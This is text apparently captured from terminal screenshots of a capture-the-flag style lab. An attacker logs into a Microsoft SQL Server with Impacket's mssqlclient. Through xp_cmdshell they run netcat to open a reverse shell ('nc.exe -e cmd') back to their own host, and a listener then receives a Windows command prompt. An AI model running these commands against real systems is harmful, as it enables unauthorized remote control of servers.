 alienum@kali: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py ustoun.local/svc-kerb: @10.10.83.216
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC): Line 1: Changed database context to 'master'.
[*] INFO(DC): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> EXEC xp_cmdshell 'C:\tmp\nc.exe -e cmd 10.8.28.219 4444'
alienum@kali: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
^Z
zsh: suspended  nc -lvp 4444
┌──(alienum㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.8.28.219] from ustoun.local [10.10.83.216] 50131
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>